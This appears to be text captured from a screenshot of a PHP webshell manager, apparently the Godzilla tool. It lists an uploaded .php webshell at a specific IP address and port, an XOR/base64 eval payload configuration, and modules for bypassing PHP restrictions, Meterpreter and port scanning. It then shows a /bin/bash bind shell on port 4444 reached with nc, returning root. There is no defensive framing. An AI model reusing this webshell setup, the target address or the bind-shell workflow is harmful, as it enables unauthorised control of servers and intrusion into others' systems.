 Url:http://111.119.241.115:10088/uploads/20250409_ac44b8b3e0.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
polling Sleep(ms) 1000 exec file /bin/bash BindHost : 127.0.0.1 BindPort : 4444 Start Stop
root@kali:~# nc 127.0.0.1 4444
whoami
root